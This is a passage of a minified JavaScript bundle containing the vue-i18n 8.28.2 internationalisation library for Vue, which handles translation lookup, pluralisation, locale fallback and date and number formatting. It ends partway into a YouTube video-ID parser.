C(t,e){return!!~t.indexOf(e)}var E=Object.prototype.hasOwnProperty;function k(t,e){return E.call(t,e)}function S(t){for(var e=arguments,output=Object(t),i=1;i<arguments.length;i++){var source=e[i];if(null!=source){var n=void 0;for(n in source)k(source,n)&&(f(source[n])?output[n]=S(output[n],source[n]):output[n]=source[n])}}return output}function O(a,b){if(a===b)return!0;var t=f(a),e=f(b);if(!t||!e)return!t&&!e&&String(a)===String(b);try{var n=l(a),r=l(b);if(n&&r)return a.length===b.length&&a.every((function(t,i){return O(t,b[i])}));if(n||r)return!1;var o=Object.keys(a),c=Object.keys(b);return o.length===c.length&&o.every((function(t){return O(a[t],b[t])}))}catch(t){return!1}}var T={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var data=e.data,n=e.parent,r=e.props,o=e.slots,c=n.$i18n;if(c){var path=r.path,l=r.locale,f=r.places,d=o(),h=c.i(path,l,function(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}(d)||f?function(t,e){var n=e?function(t){0;return Array.isArray(t)?t.reduce(j,{}):Object.assign({},t)}(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(M);0;return t.reduce(r?A:j,n)}(d.default,f):d),v=r.tag&&!0!==r.tag||!1===r.tag?r.tag:"span";return v?t(v,data,h):h}}};function A(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function j(t,e,n){return t[n]=e,t}function M(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var D,P={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,o=e.parent,data=e.data,c=o.$i18n;if(!c)return null;var l=null,h=null;d(n.format)?l=n.format:f(n.format)&&(n.format.key&&(l=n.format.key),h=Object.keys(n.format).reduce((function(t,e){var o;return C(r,e)?Object.assign({},t,((o={})[e]=n.format[e],o)):t}),null));var v=n.locale||c.locale,m=c._ntp(n.value,v,l,h),y=m.map((function(t,e){var n,slot=data.scopedSlots&&data.scopedSlots[t.type];return slot?slot(((n={})[t.type]=t.value,n.index=e,n.parts=m,n)):t.value})),w=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return w?t(w,{attrs:data.attrs,class:data.class,staticClass:data.staticClass},y):y}};function I(t,e,n){N(t,n)&&R(t,e,n)}function L(t,e,n,r){if(N(t,n)){var o=n.context.$i18n;(function(t,e){var n=e.context;return t._locale===n.$i18n.locale})(t,n)&&O(e.value,e.oldValue)&&O(t._localeMessage,o.getLocaleMessage(o.locale))||R(t,e,n)}}function $(t,e,n,r){if(n.context){var o=n.context.$i18n||{};e.modifiers.preserve||o.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t._vt,t._locale=void 0,delete t._locale,t._localeMessage=void 0,delete t._localeMessage}else c("Vue instance does not exists in VNode context")}function N(t,e){var n=e.context;return n?!!n.$i18n||(c("VueI18n instance does not exists in Vue instance"),!1):(c("Vue instance does not exists in VNode context"),!1)}function R(t,e,n){var r,o,l=function(t){var path,e,n,r;d(t)?path=t:m(t)&&(path=t.path,e=t.locale,n=t.args,r=t.choice);return{path:path,locale:e,args:n,choice:r}}(e.value),path=l.path,f=l.locale,h=l.args,v=l.choice;if(path||f||h)if(path){var y=n.context;t._vt=t.textContent=null!=v?(r=y.$i18n).tc.apply(r,[path,v].concat(F(f,h))):(o=y.$i18n).t.apply(o,[path].concat(F(f,h))),t._locale=y.$i18n.locale,t._localeMessage=y.$i18n.getLocaleMessage(y.$i18n.locale)}else c("`path` is required in v-t directive");else c("value type not supported")}function F(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||m(e))&&n.push(e),n}function B(t,e){void 0===e&&(e={bridge:!1}),B.installed=!0;(D=t).version&&Number(D.version.split(".")[0]);(function(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];var o=this.$i18n;return o._tc.apply(o,[t,o.locale,o._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}})(D),D.mixin(function(t){function e(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===t&&(t=!1),t?{mounted:e}:{beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n){if(t.i18n instanceof it){if(t.__i18nBridge||t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){e=S(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(t){}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(m(t.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof it?this.$root.$i18n:null;if(n&&(t.i18n.root=this.$root,t.i18n.formatter=n.formatter,t.i18n.fallbackLocale=n.fallbackLocale,t.i18n.formatFallbackMessages=n.formatFallbackMessages,t.i18n.silentTranslationWarn=n.silentTranslationWarn,t.i18n.silentFallbackWarn=n.silentFallbackWarn,t.i18n.pluralizationRules=n.pluralizationRules,t.i18n.preserveDirectiveContent=n.preserveDirectiveContent),t.__i18nBridge||t.__i18n)try{var r=t.i18n&&t.i18n.messages?t.i18n.messages:{};(t.__i18nBridge||t.__i18n).forEach((function(t){r=S(r,JSON.parse(t))})),t.i18n.messages=r}catch(t){}var o=t.i18n.sharedMessages;o&&m(o)&&(t.i18n.messages=S(t.i18n.messages,o)),this._i18n=new it(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}}else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof it?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof it&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18nBridge||t.__i18n?{}:null),t.i18n?(t.i18n instanceof it||m(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof it||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof it)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:e,beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}}}(e.bridge)),D.directive("t",{bind:I,update:L,unbind:$}),D.component(T.name,T),D.component(P.name,P),D.config.optionMergeStrategies.i18n=function(t,e){return void 0===e?t:e}}var z=function(){this._caches=Object.create(null)};z.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=function(t){var e=[],n=0,text="";for(;n<t.length;){var r=t[n++];if("{"===r){text&&e.push({type:"text",value:text}),text="";var sub="";for(r=t[n++];void 0!==r&&"}"!==r;)sub+=r,r=t[n++];var o="}"===r,c=V.test(sub)?"list":o&&H.test(sub)?"named":"unknown";e.push({value:sub,type:c})}else"%"===r?"{"!==t[n]&&(text+=r):text+=r}return text&&e.push({type:"text",value:text}),e}(t),this._caches[t]=n),function(t,e){var n=[],r=0,o=Array.isArray(e)?"list":f(e)?"named":"unknown";if("unknown"===o)return n;for(;r<t.length;){var c=t[r];switch(c.type){case"text":n.push(c.value);break;case"list":n.push(e[parseInt(c.value,10)]);break;case"named":"named"===o&&n.push(e[c.value])}r++}return n}(n,e)};var V=/^(?:\d)+/,H=/^(?:\w)+/;var U=[];U[0]={ws:[0],ident:[3,0],"[":[4],eof:[7]},U[1]={ws:[1],".":[2],"[":[4],eof:[7]},U[2]={ws:[2],ident:[3,0],0:[3,0],number:[3,0]},U[3]={ident:[3,0],0:[3,0],number:[3,0],ws:[1,1],".":[2,1],"[":[4,1],eof:[7,1]},U[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],eof:8,else:[4,0]},U[5]={"'":[4,0],eof:8,else:[5,0]},U[6]={'"':[4,0],eof:8,else:[6,0]};var W=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function Y(t){if(null==t)return"eof";switch(t.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function G(path){var t,a,e,n=path.trim();return("0"!==path.charAt(0)||!isNaN(path))&&(e=n,W.test(e)?(a=(t=n).charCodeAt(0))!==t.charCodeAt(t.length-1)||34!==a&&39!==a?t:t.slice(1,-1):"*"+n)}var X=function(){this._cache=Object.create(null)};X.prototype.parsePath=function(path){var t=this._cache[path];return t||(t=function(path){var t,e,n,r,o,c,l,f=[],d=-1,h=0,v=0,m=[];function y(){var t=path[d+1];if(5===h&&"'"===t||6===h&&'"'===t)return d++,n="\\"+t,m[0](),!0}for(m[1]=function(){void 0!==e&&(f.push(e),e=void 0)},m[0]=function(){void 0===e?e=n:e+=n},m[2]=function(){m[0](),v++},m[3]=function(){if(v>0)v--,h=4,m[0]();else{if(v=0,void 0===e)return!1;if(!1===(e=G(e)))return!1;m[1]()}};null!==h;)if(d++,"\\"!==(t=path[d])||!y()){if(r=Y(t),8===(o=(l=U[h])[r]||l.else||8))return;if(h=o[0],(c=m[o[1]])&&(n=void 0===(n=o[2])?t:n,!1===c()))return;if(7===h)return f}}(path),t&&(this._cache[path]=t)),t||[]},X.prototype.getPathValue=function(t,path){if(!f(t))return null;var e=this.parsePath(path);if(0===e.length)return null;for(var n=e.length,r=t,i=0;i<n;){var o=r[e[i]];if(null==o)return null;r=o,i++}return r};var K,J=/<\/?[\w\s="/.':;#-\/]+>/,Q=/(?:@(?:\.[a-zA-Z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,Z=/^@(?:\.([a-zA-Z]+))?:/,tt=/[()]/g,et={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},nt=new z,it=function(t){var e=this;void 0===t&&(t={}),!D&&"undefined"!=typeof window&&window.Vue&&B(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),o=t.messages||{},c=t.dateTimeFormats||t.datetimeFormats||{},l=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||nt,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._fallbackRootWithEmptyString=void 0===t.fallbackRootWithEmptyString||!!t.fallbackRootWithEmptyString,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new X,this._dataListeners=new Set,this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,"__VUE_I18N_BRIDGE__"in t&&(this.__VUE_I18N_BRIDGE__=t.__VUE_I18N_BRIDGE__),this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex)return r.getChoiceIndex.call(e,t,n);var o,c;return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):(o=t,c=n,o=Math.abs(o),2===c?o?o>1?1:0:1:o?Math.min(o,2):0)},this._exist=function(t,n){return!(!t||!n)&&(!y(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(o).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,o[t])})),this._initVM({locale:n,fallbackLocale:r,messages:o,dateTimeFormats:c,numberFormats:l})},ot={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0},sync:{configurable:!0}};it.prototype._checkLocaleMessage=function(t,e,n){var r=function(t,e,n,o){if(m(n))Object.keys(n).forEach((function(c){var l=n[c];m(l)?(o.push(c),o.push("."),r(t,e,l,o),o.pop(),o.pop()):(o.push(c),r(t,e,l,o),o.pop())}));else if(l(n))n.forEach((function(n,c){m(n)?(o.push("["+c+"]"),o.push("."),r(t,e,n,o),o.pop(),o.pop()):(o.push("["+c+"]"),r(t,e,n,o),o.pop())}));else if(d(n)){if(J.test(n)){var f="Detected HTML in message '"+n+"' of keypath '"+o.join("")+"' at '"+e+"'. Consider component interpolation with '<i18n>' to avoid XSS. See https://bit.ly/2ZqJzkp";"warn"===t?c(f):"error"===t&&function(t,e){"undefined"!=typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}(f)}}};r(e,t,n,[])},it.prototype._initVM=function(data){var t=D.config.silent;D.config.silent=!0,this._vm=new D({data:data,__VUE18N__INSTANCE__:!0}),D.config.silent=t},it.prototype.destroyVM=function(){this._vm.$destroy()},it.prototype.subscribeDataChanging=function(t){this._dataListeners.add(t)},it.prototype.unsubscribeDataChanging=function(t){!function(t,e){if(t.delete(e));}(this._dataListeners,t)},it.prototype.watchI18nData=function(){var t=this;return this._vm.$watch("$data",(function(){for(var e,n,r=(e=t._dataListeners,n=[],e.forEach((function(a){return n.push(a)})),n),i=r.length;i--;)D.nextTick((function(){r[i]&&r[i].$forceUpdate()}))}),{deep:!0})},it.prototype.watchLocale=function(t){if(t){if(!this.__VUE_I18N_BRIDGE__)return null;var e=this,n=this._vm;return this.vm.$watch("locale",(function(r){n.$set(n,"locale",r),e.__VUE_I18N_BRIDGE__&&t&&(t.locale.value=r),n.$forceUpdate()}),{immediate:!0})}if(!this._sync||!this._root)return null;var r=this._vm;return this._root.$i18n.vm.$watch("locale",(function(t){r.$set(r,"locale",t),r.$forceUpdate()}),{immediate:!0})},it.prototype.onComponentInstanceCreated=function(t){this._componentInstanceCreatedListener&&this._componentInstanceCreatedListener(t,this)},ot.vm.get=function(){return this._vm},ot.messages.get=function(){return x(this._getMessages())},ot.dateTimeFormats.get=function(){return x(this._getDateTimeFormats())},ot.numberFormats.get=function(){return x(this._getNumberFormats())},ot.availableLocales.get=function(){return Object.keys(this.messages).sort()},ot.locale.get=function(){return this._vm.locale},ot.locale.set=function(t){this._vm.$set(this._vm,"locale",t)},ot.fallbackLocale.get=function(){return this._vm.fallbackLocale},ot.fallbackLocale.set=function(t){this._localeChainCache={},this._vm.$set(this._vm,"fallbackLocale",t)},ot.formatFallbackMessages.get=function(){return this._formatFallbackMessages},ot.formatFallbackMessages.set=function(t){this._formatFallbackMessages=t},ot.missing.get=function(){return this._missing},ot.missing.set=function(t){this._missing=t},ot.formatter.get=function(){return this._formatter},ot.formatter.set=function(t){this._formatter=t},ot.silentTranslationWarn.get=function(){return this._silentTranslationWarn},ot.silentTranslationWarn.set=function(t){this._silentTranslationWarn=t},ot.silentFallbackWarn.get=function(){return this._silentFallbackWarn},ot.silentFallbackWarn.set=function(t){this._silentFallbackWarn=t},ot.preserveDirectiveContent.get=function(){return this._preserveDirectiveContent},ot.preserveDirectiveContent.set=function(t){this._preserveDirectiveContent=t},ot.warnHtmlInMessage.get=function(){return this._warnHtmlInMessage},ot.warnHtmlInMessage.set=function(t){var e=this,n=this._warnHtmlInMessage;if(this._warnHtmlInMessage=t,n!==t&&("warn"===t||"error"===t)){var r=this._getMessages();Object.keys(r).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,r[t])}))}},ot.postTranslation.get=function(){return this._postTranslation},ot.postTranslation.set=function(t){this._postTranslation=t},ot.sync.get=function(){return this._sync},ot.sync.set=function(t){this._sync=t},it.prototype._getMessages=function(){return this._vm.messages},it.prototype._getDateTimeFormats=function(){return this._vm.dateTimeFormats},it.prototype._getNumberFormats=function(){return this._vm.numberFormats},it.prototype._warnDefault=function(t,e,n,r,o,c){if(!y(n))return n;if(this._missing){var l=this._missing.apply(null,[t,e,r,o]);if(d(l))return l}else 0;if(this._formatFallbackMessages){var f=_.apply(void 0,o);return this._render(e,c,f.params,e)}return e},it.prototype._isFallbackRoot=function(t){return(this._fallbackRootWithEmptyString?!t:y(t))&&!y(this._root)&&this._fallbackRoot},it.prototype._isSilentFallbackWarn=function(t){return this._silentFallbackWarn instanceof RegExp?this._silentFallbackWarn.test(t):this._silentFallbackWarn},it.prototype._isSilentFallback=function(t,e){return this._isSilentFallbackWarn(e)&&(this._isFallbackRoot()||t!==this.fallbackLocale)},it.prototype._isSilentTranslationWarn=function(t){return this._silentTranslationWarn instanceof RegExp?this._silentTranslationWarn.test(t):this._silentTranslationWarn},it.prototype._interpolate=function(t,e,n,r,o,c,f){if(!e)return null;var h,v=this._path.getPathValue(e,n);if(l(v)||m(v))return v;if(y(v)){if(!m(e))return null;if(!d(h=e[n])&&!w(h))return null}else{if(!d(v)&&!w(v))return null;h=v}return d(h)&&(h.indexOf("@:")>=0||h.indexOf("@.")>=0)&&(h=this._link(t,e,h,r,"raw",c,f)),this._render(h,o,c,n)},it.prototype._link=function(t,e,n,r,o,c,f){var d=n,h=d.match(Q);for(var v in h)if(h.hasOwnProperty(v)){var link=h[v],m=link.match(Z),y=m[0],w=m[1],_=link.replace(y,"").replace(tt,"");if(C(f,_))return d;f.push(_);var x=this._interpolate(t,e,_,r,"raw"===o?"string":o,"raw"===o?void 0:c,f);if(this._isFallbackRoot(x)){if(!this._root)throw Error("unexpected error");var E=this._root.$i18n;x=E._translate(E._getMessages(),E.locale,E.fallbackLocale,_,r,o,c)}x=this._warnDefault(t,_,x,r,l(c)?c:[c],o),this._modifiers.hasOwnProperty(w)?x=this._modifiers[w](x):et.hasOwnProperty(w)&&(x=et[w](x)),f.pop(),d=x?d.replace(link,x):d}return d},it.prototype._createMessageContext=function(t,e,path,n){var r=this,o=l(t)?t:[],c=f(t)?t:{},d=this._getMessages(),h=this.locale;return{list:function(t){return o[t]},named:function(t){return c[t]},values:t,formatter:e,path:path,messages:d,locale:h,linked:function(t){return r._interpolate(h,d[h]||{},t,null,n,void 0,[t])}}},it.prototype._render=function(t,e,n,path){if(w(t))return t(this._createMessageContext(n,this._formatter||nt,path,e));var r=this._formatter.interpolate(t,n,path);return r||(r=nt.interpolate(t,n,path)),"string"!==e||d(r)?r:r.join("")},it.prototype._appendItemToChain=function(t,e,n){var r=!1;return C(t,e)||(r=!0,e&&(r="!"!==e[e.length-1],e=e.replace(/!/g,""),t.push(e),n&&n[e]&&(r=n[e]))),r},it.prototype._appendLocaleToChain=function(t,e,n){var r,o=e.split("-");do{var c=o.join("-");r=this._appendItemToChain(t,c,n),o.splice(-1,1)}while(o.length&&!0===r);return r},it.prototype._appendBlockToChain=function(t,e,n){for(var r=!0,i=0;i<e.length&&"boolean"==typeof r;i++){var o=e[i];d(o)&&(r=this._appendLocaleToChain(t,o,n))}return r},it.prototype._getLocaleChain=function(t,e){if(""===t)return[];this._localeChainCache||(this._localeChainCache={});var n=this._localeChainCache[t];if(!n){e||(e=this.fallbackLocale),n=[];for(var r,o=[t];l(o);)o=this._appendBlockToChain(n,o,e);(o=d(r=l(e)?e:f(e)?e.default?e.default:null:e)?[r]:r)&&this._appendBlockToChain(n,o,null),this._localeChainCache[t]=n}return n},it.prototype._translate=function(t,e,n,r,o,c,l){for(var f,d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(!y(f=this._interpolate(h,t[h],r,o,c,l,[r])))return f}return null},it.prototype._t=function(t,e,n,r){for(var o,c=[],l=arguments.length-4;l-- >0;)c[l]=arguments[l+4];if(!t)return"";var f,d=_.apply(void 0,c);this._escapeParameterHtml&&(d.params=(null!=(f=d.params)&&Object.keys(f).forEach((function(t){"string"==typeof f[t]&&(f[t]=f[t].replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;"))})),f));var h=d.locale||e,v=this._translate(n,h,this.fallbackLocale,t,r,"string",d.params);if(this._isFallbackRoot(v)){if(!this._root)throw Error("unexpected error");return(o=this._root).$t.apply(o,[t].concat(c))}return v=this._warnDefault(h,t,v,r,c,"string"),this._postTranslation&&null!=v&&(v=this._postTranslation(v,t)),v},it.prototype.t=function(t){for(var e,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(e=this)._t.apply(e,[t,this.locale,this._getMessages(),null].concat(n))},it.prototype._i=function(t,e,n,r,o){var c=this._translate(n,e,this.fallbackLocale,t,r,"raw",o);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.i(t,e,o)}return this._warnDefault(e,t,c,r,[o],"raw")},it.prototype.i=function(t,e,n){return t?(d(e)||(e=this.locale),this._i(t,e,this._getMessages(),null,n)):""},it.prototype._tc=function(t,e,n,r,o){for(var c,l=[],f=arguments.length-5;f-- >0;)l[f]=arguments[f+5];if(!t)return"";void 0===o&&(o=1);var d={count:o,n:o},h=_.apply(void 0,l);return h.params=Object.assign(d,h.params),l=null===h.locale?[h.params]:[h.locale,h.params],this.fetchChoice((c=this)._t.apply(c,[t,e,n,r].concat(l)),o)},it.prototype.fetchChoice=function(t,e){if(!t||!d(t))return null;var n=t.split("|");return n[e=this.getChoiceIndex(e,n.length)]?n[e].trim():t},it.prototype.tc=function(t,e){for(var n,r=[],o=arguments.length-2;o-- >0;)r[o]=arguments[o+2];return(n=this)._tc.apply(n,[t,this.locale,this._getMessages(),null,e].concat(r))},it.prototype._te=function(t,e,n){for(var r=[],o=arguments.length-3;o-- >0;)r[o]=arguments[o+3];var c=_.apply(void 0,r).locale||e;return this._exist(n[c],t)},it.prototype.te=function(t,e){return this._te(t,this.locale,this._getMessages(),e)},it.prototype.getLocaleMessage=function(t){return x(this._vm.messages[t]||{})},it.prototype.setLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,e)},it.prototype.mergeLocaleMessage=function(t,e){"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||this._checkLocaleMessage(t,this._warnHtmlInMessage,e),this._vm.$set(this._vm.messages,t,S(void 0!==this._vm.messages[t]&&Object.keys(this._vm.messages[t]).length?Object.assign({},this._vm.messages[t]):{},e))},it.prototype.getDateTimeFormat=function(t){return x(this._vm.dateTimeFormats[t]||{})},it.prototype.setDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,e),this._clearDateTimeFormat(t,e)},it.prototype.mergeDateTimeFormat=function(t,e){this._vm.$set(this._vm.dateTimeFormats,t,S(this._vm.dateTimeFormats[t]||{},e)),this._clearDateTimeFormat(t,e)},it.prototype._clearDateTimeFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._dateTimeFormatters.hasOwnProperty(r)&&delete this._dateTimeFormatters[r]}},it.prototype._localizeDateTime=function(t,e,n,r,o,c){for(var l=e,f=r[l],d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(l=h,!y(f=r[h])&&!y(f[o]))break}if(y(f)||y(f[o]))return null;var v,m=f[o];if(c)v=new Intl.DateTimeFormat(l,Object.assign({},m,c));else{var w=l+"__"+o;(v=this._dateTimeFormatters[w])||(v=this._dateTimeFormatters[w]=new Intl.DateTimeFormat(l,m))}return v.format(t)},it.prototype._d=function(t,e,n,r){if(!n)return(r?new Intl.DateTimeFormat(e,r):new Intl.DateTimeFormat(e)).format(t);var o=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n,r);if(this._isFallbackRoot(o)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return o||""},it.prototype.d=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,c=null,l=null;return 1===e.length?(d(e[0])?c=e[0]:f(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(c=e[0].key)),l=Object.keys(e[0]).reduce((function(t,n){var r;return C(o,n)?Object.assign({},t,((r={})[n]=e[0][n],r)):t}),null)):2===e.length&&(d(e[0])&&(c=e[0]),d(e[1])&&(r=e[1])),this._d(t,r,c,l)},it.prototype.getNumberFormat=function(t){return x(this._vm.numberFormats[t]||{})},it.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},it.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,S(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},it.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},it.prototype._getNumberFormatter=function(t,e,n,r,o,c){for(var l=e,f=r[l],d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(l=h,!y(f=r[h])&&!y(f[o]))break}if(y(f)||y(f[o]))return null;var v,m=f[o];if(c)v=new Intl.NumberFormat(l,Object.assign({},m,c));else{var w=l+"__"+o;(v=this._numberFormatters[w])||(v=this._numberFormatters[w]=new Intl.NumberFormat(l,m))}return v},it.prototype._n=function(t,e,n,r){if(!it.availabilities.numberFormat)return"";if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).format(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.format(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return c||""},it.prototype.n=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var o=this.locale,c=null,l=null;return 1===e.length?d(e[0])?c=e[0]:f(e[0])&&(e[0].locale&&(o=e[0].locale),e[0].key&&(c=e[0].key),l=Object.keys(e[0]).reduce((function(t,n){var o;return C(r,n)?Object.assign({},t,((o={})[n]=e[0][n],o)):t}),null)):2===e.length&&(d(e[0])&&(c=e[0]),d(e[1])&&(o=e[1])),this._n(t,o,c,l)},it.prototype._ntp=function(t,e,n,r){if(!it.availabilities.numberFormat)return[];if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).formatToParts(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.formatToParts(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return c||[]},Object.defineProperties(it.prototype,ot),Object.defineProperty(it,"availabilities",{get:function(){if(!K){var t="undefined"!=typeof Intl;K={dateTimeFormat:t&&void 0!==Intl.DateTimeFormat,numberFormat:t&&void 0!==Intl.NumberFormat}}return K}}),it.install=B,it.version="8.28.2",e.a=it},function(t,e,n){(function(t){var r;r=function(e){"use strict";"undefined"!=typeof window?window:void 0!==t||"undefined"!=typeof self&&self;var r=function(t,e){return t(e={exports:{}},e.exports),e.exports}((function(t,e){t.exports=function(t,e){if(null==e&&(e={fuzzy:!0}),/youtu\.?be/.test(t)){var i,n=[/youtu\.be\/([^#\&\?]{11})/,/\?v=([^#\&\?]{11})/,/\&v=([^#\&\?]{11})/,/embed\/([^#\&\?]{11})/,/\/v\/([^#\&\?]{11})/];for(i=0;i<n.length;++i)if(n[i].test(t))return n[i].exec(t)[1];if(e.fuzzy){var r=t.split(/[\/\&\?=#\.\s]/g);for(i=0;i<r.length;++i)if(/^[^#\&\?]{11}$/.test(r[i]))return r[i]}}return 